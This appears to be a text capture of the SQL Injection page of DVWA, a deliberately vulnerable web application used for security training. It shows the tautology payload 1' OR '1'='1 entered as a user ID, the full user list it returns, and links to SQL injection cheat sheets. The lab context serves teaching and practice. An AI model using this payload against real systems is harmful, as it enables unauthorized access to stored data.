 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection